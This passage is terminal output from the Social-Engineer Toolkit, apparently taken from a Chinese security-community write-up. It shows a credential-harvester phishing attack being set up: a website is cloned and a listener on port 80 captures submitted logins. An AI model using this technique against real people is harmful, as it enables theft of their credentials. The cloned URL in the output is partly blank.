 If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.126.132]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:http:// 3:8000/
[*] Cloning the website: http:// 3:8000/
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captu
res all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
先知社区